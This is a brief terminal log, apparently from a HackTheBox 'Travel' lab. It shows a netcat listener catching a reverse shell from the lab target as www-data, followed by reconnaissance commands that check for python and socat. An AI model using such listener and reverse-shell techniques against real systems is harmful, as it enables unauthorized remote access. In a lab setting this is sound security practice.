 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Travel [12:38:15]
$ nc -lvvp 1234
Listening on any address 1234 (search-agent)
Connection from 10.10.10.189:50332
whoami
www-data
which python
which python3
which socat
/usr/bin/socat